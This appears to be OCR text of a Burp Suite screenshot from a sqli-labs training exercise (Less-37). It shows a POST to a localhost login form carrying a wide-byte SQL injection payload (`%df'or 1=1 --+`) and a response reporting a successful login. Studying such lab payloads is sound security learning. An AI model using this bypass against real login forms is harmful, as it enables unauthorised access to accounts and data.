 Request
Raw
Params
Headers
Hex
POST /sqli/Less-37/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 53
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-37/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512;
monitor_count=247
Connection: close
uname=admin&passwd=123456%df'or 1=1 --+&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:Dumb
Your Password:123456
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin
Hint: The Password you input is escaped as : 123456□'or 1=1 --
先知社区